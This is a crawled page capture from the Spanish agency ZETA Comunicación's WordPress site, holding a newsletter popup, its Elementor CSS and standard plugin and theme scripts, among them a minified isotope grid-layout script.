	<script type="text/javascript">
	jQuery(document).ready(function() {
		CookieLegal.inicio({
			ajaxCallback: "https://zetacomunicacion.com/wp-admin/admin-ajax.php",
			checkGeoip: "on",
			mensaje: "Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación, y ofrecer contenidos y publicidad de interés. Al continuar con la navegación entendemos que se acepta nuestra Política de cookies.",
			pagePermanlink:"https://zetacomunicacion.com/politica-de-cookies/",
			tituloPagina: "Política de cookies",
			web: "https://zetacomunicacion.com",
		});
	});
	</script>
			
		<div class="info-box">
			<div class="info-box-inner clearfix">
				<h2 class="grid_12">¿Por qué ZETA Comunicación?</h2>
Porque contamos con una merecida reputación por nuestra profesionalidad y experiencia. Damos respuesta rápida a nuestros clientes ofreciendo el mejor producto desde la concepción de la idea hasta el resultado final adaptándonos a las necesidades del consumidor. Aportamos un equipo humano, formado por personas creativas y emprendedoras, capaces de materializar cualquier concepto de manera práctica y original.

&nbsp;

&nbsp;

&nbsp;				<div class="arrow"></div>
			</div>
		</div>
		<div data-elementor-type="popup" data-elementor-id="4659" class="elementor elementor-4659 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5b763e39 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5b763e39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-587aa6b6" data-id="587aa6b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539c0afd elementor-widget elementor-widget-heading" data-id="539c0afd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestro boletín</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b1312c8 elementor-widget elementor-widget-text-editor" data-id="b1312c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>TENEMOS MUCHO QUE CONTARTE.<br />APÚNTATE AL NEWSLETTER</p>								</div>
				</div>
				<div class="elementor-element elementor-element-35d157d1 elementor-button-align-end elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="35d157d1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contact Form" aria-label="Contact Form">
			<input type="hidden" name="post_id" value="4659"/>
			<input type="hidden" name="form_id" value="35d157d1"/>
			<input type="hidden" name="referer_title" value="ZETA Comunicación | Madrid · Bilbao · New York" />

							<input type="hidden" name="queried_id" value="3232"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1761839259" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zetacomunicacion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1761839259" id="contact-form-7-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/iscroll.js?ver=1761839259" id="iscroll-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/themes/daisho/js/jquery.ba-bbq.min.js?ver=1.2.1" id="jquery-bbq-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/themes/daisho/js/jquery.infinitescroll.min.js?ver=2.0b2.120519" id="infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/functions.js?ver=1761839259" id="daisho-scripts-js" defer></script>
<script type="text/javascript" id="daisho-portfolio-script-js-extra">
/* <![CDATA[ */
var daishoData = {"date":"Fecha","client":"Cliente","agency":"Agencia","ourrole":"Nuestras Reglas"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/portfolio.js?ver=1761839259" id="daisho-portfolio-script-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/ns-isotope.js?ver=1761839259" id="ns-isotope-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/content-slider.js?ver=1761839259" id="daisho-content-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/info-box.js?ver=1761839259" id="flow-info-box-script-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/themes/daisho/js/jquery.gmap.min.js?ver=e98926782aa0a2aecdea7ba90ad6dd3f" id="flow-gmap-script-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/gmap.js?ver=1761839259" id="flow-gmap-script-init-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/zetacomunicacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zetacomunicacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zetacomunicacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d4be178b8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2354,"title":"Web%20%C2%ABGabinete%20Nazabal%C2%BB%20%7C%20ZETA%20Comunicaci%C3%B3n","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93459971\",\"post\":\"2354\",\"tz\":\"1\",\"srv\":\"zetacomunicacion.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "93459971", "2354" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zetacomunicacion.com\/wp-admin\/admin-ajax.php","nonce":"b3cb9e8891","urls":{"assets":"https:\/\/zetacomunicacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zetacomunicacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zetacomunicacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" defer></script>
<script></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/uploads/elementor/css/post-4659.css?ver=1764057043
body_size: 1667
content:
.elementor-4659 .elementor-element.elementor-element-5b763e39 > .elementor-container{max-width:398px;min-height:545px;}.elementor-4659 .elementor-element.elementor-element-5b763e39{padding:0% 4% 0% 4%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4659 .elementor-element.elementor-element-539c0afd > .elementor-widget-container{padding:0% 0% 6% 0%;}.elementor-4659 .elementor-element.elementor-element-539c0afd{text-align:center;}.elementor-4659 .elementor-element.elementor-element-539c0afd .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:42px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:52px;color:#1B1B1B;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4659 .elementor-element.elementor-element-b1312c8 > .elementor-widget-container{padding:0% 4% 6% 4%;}.elementor-4659 .elementor-element.elementor-element-b1312c8{text-align:center;font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;color:#1B1B1B;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:30px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-30px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group > label, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-subgroup label{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group > label{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:22px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-type-html{padding-bottom:0px;color:#1B1B1B;font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-subgroup label{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:22px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#1B1B1B;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#1B1B1B;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-select-wrapper::before{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button{font-family:"DM Sans", Sans-serif;font-size:38px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:underline;line-height:0px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__buttons__wrapper__button-next{background-color:#1B1B1B;color:#F1F1F1;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button[type="submit"]{background-color:#1B1B1B;color:#F1F1F1;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button[type="submit"] svg *{fill:#F1F1F1;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__buttons__wrapper__button-previous{background-color:#1B1B1B;color:#F1F1F1;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__buttons__wrapper__button-next:hover{background-color:#F1F1F1;color:#1B1B1B;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button[type="submit"]:hover{background-color:#F1F1F1;color:#1B1B1B;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button[type="submit"]:hover svg *{fill:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__buttons__wrapper__button-previous:hover{background-color:#F1F1F1;color:#1B1B1B;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-message{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-message.elementor-message-success{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-message.elementor-message-danger{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-message.elementor-help-inline{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__indicators__indicator, .elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__indicators__indicator__label{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:underline;}.elementor-4659 .elementor-element.elementor-element-35d157d1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#1B1B1B;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#1B1B1B;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#1B1B1B;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-4659 .dialog-widget-content{animation-duration:1s;background-color:#F1F1F1;}#elementor-popup-modal-4659{background-color:#1B1B1B99;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4659 .dialog-message{width:722px;height:auto;}#elementor-popup-modal-4659 .dialog-close-button{display:flex;}#elementor-popup-modal-4659 .dialog-close-button i{color:#1B1B1B;}#elementor-popup-modal-4659 .dialog-close-button svg{fill:#1B1B1B;}@media(max-width:1024px){.elementor-4659 .elementor-element.elementor-element-539c0afd .elementor-heading-title{font-size:40px;line-height:1.2em;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group > label{font-size:17px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-subgroup label{font-size:17px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button{font-size:44px;}#elementor-popup-modal-4659 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-4659 .elementor-element.elementor-element-5b763e39 > .elementor-container{min-height:555px;}.elementor-4659 .elementor-element.elementor-element-5b763e39{padding:2% 6% 2% 6%;}.elementor-4659 .elementor-element.elementor-element-539c0afd > .elementor-widget-container{padding:0% 0% 16% 0%;}.elementor-4659 .elementor-element.elementor-element-539c0afd .elementor-heading-title{font-size:38px;line-height:1em;}.elementor-4659 .elementor-element.elementor-element-b1312c8 > .elementor-widget-container{padding:0% 0% 8% 0%;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group > label{font-size:16px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-subgroup label{font-size:16px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button{font-size:42px;}#elementor-popup-modal-4659 .dialog-message{width:88vw;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/ns-isotope.js?ver=1761839259
body_size: 1344
content:
(function($){'use strict';function columnWidth($container){var w=$container.width(),w=Math.floor(parseFloat(window.getComputedStyle($container[0]).width)),columnNum=5,columnWidth=220;if(w<=1795||w>1795){columnNum=8}
if(w<=1570){columnNum=7}
if(w<=1345){columnNum=6}
if(w<=1120){columnNum=5}
if(w<=900){columnNum=4}
if(w<=670){columnNum=3}
if(w<=440){columnNum=2}
if(w<=220){columnNum=1}
columnWidth=Math.floor(w/columnNum)-Math.ceil((((columnNum-1)*5)/columnNum));$container.find('.item').each(function(){var $item=$(this),multiplier_w=$item.attr('class').match(/width(\d)/),multiplier_h=$item.attr('class').match(/height(\d)/);if(columnWidth<=160){$item.removeClass('item-meta-data-medium');$item.addClass('item-meta-data-small')}else if(columnWidth<=190){$item.removeClass('item-meta-data-small');$item.addClass('item-meta-data-medium')}else if(columnWidth>190){$item.removeClass('item-meta-data-small');$item.removeClass('item-meta-data-medium')}
if(multiplier_w&&w<=440){multiplier_w[1]=2}
if(multiplier_w&&w<=220){multiplier_w[1]=1}
if(multiplier_h&&w<=220){multiplier_h[1]=1}
if(!$container.hasClass('variable-sizes')){multiplier_w=null;multiplier_h=null}
var width=multiplier_w?(multiplier_w[1]*columnWidth+((multiplier_w[1]-1)*5)):columnWidth,height=(multiplier_h)?((Math.round(columnWidth*150/220)*multiplier_h[1])+((multiplier_h[1]-1)*5)):Math.round(columnWidth*150/220);$item.css({width:width,height:height})});return columnWidth}
$(document).ready(function(){var $container=$('.ns-container');if(!$container.length){return}
$container.isotope({itemSelector:'.item',isOriginLeft:!($('body').hasClass('rtl')),masonry:{columnWidth:columnWidth($container),gutter:5},transitionDuration:'0.8s'});var updateIsotope=function(){$container.isotope({itemSelector:'.item',isOriginLeft:!($('body').hasClass('rtl')),masonry:{columnWidth:columnWidth($container),gutter:5},transitionDuration:'0.8s'})};$(window).resize(updateIsotope);var $optionSets=$('.ns-filters .ns-filter-category'),$optionLinks=$optionSets.find('a');$optionLinks.on('click',function(){var $this=$(this);var $container=$this.closest('.ns-isotope').find('.ns-container');if($this.hasClass('selected')){return!1}
var $optionSet=$this.parents('.ns-filter-category');$optionSet.find('.selected').removeClass('selected');$this.addClass('selected');var options={},key=$optionSet.attr('data-option-key'),value=$this.attr('data-option-value');value=value==='false'?!1:value;options[key]=value;$container.isotope(options);return!1});$('.ns-isotope').on('click','.ns-filter-size a',function(){var $container=$(this).closest('.ns-isotope').find('.ns-container');if($(this).hasClass('toggle-selected')){return!1}
$(this).closest('.ns-isotope').find('.ns-filter-size a').removeClass('toggle-selected');$(this).addClass('toggle-selected');$container.toggleClass('variable-sizes');columnWidth($container);$container.isotope('layout');centerIsotopeImages();return!1});$container.on('click','.item .thumbnail-link',function(event){console.log("$(this).attr('href')",$(this).attr('href'));if($(this).attr('href')=='#'){event.preventDefault()}})});function centerIsotopeImages(){$('.ns-container .item').each(function(){var $this=$(this);if($this.find('img').get(0)===undefined){return}
var cont_ratio=$this.width()/$this.height();var img_ratio=$this.find('img').get(0).width/$this.find('img').get(0).height;if(cont_ratio<=img_ratio){$this.find('img').css({'width':'auto','height':'100%','top':0}).css({'left':~(($this.find('img').width()-$this.width())/2)+1});$this.find('img').addClass('project-img-visible')}else{$this.find('img').css({'width':'100%','height':'auto','left':0}).css({'top':~(($this.find('img').height()-$this.height())/2)+1});$this.find('img').addClass('project-img-visible')}});return}
